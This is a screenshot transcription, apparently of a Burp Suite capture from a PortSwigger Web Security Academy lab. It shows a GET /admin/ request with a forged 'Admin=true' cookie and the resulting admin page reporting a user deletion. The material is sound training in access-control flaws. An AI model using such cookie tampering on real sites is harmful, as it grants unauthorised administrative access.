 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/2
2 Host: 0a3400f00356838e808a7b4c0025002f.web-security-academy.net
3 Cookie: Admin=true; session=5oyocTfFcsH3fS7TIjBVKPLdE60UKGVS
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render \n
70 <a href=/>Home
</a>
<p>
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>
wiener -
</span>
82 <a href="/admin/delete?username=wiener">
Delete
</a>
83 </div>
84 </section>
85 <br>
86 <hr>
87 </div>
88 </section>
89 </div>
90 </body>
91 </html>
92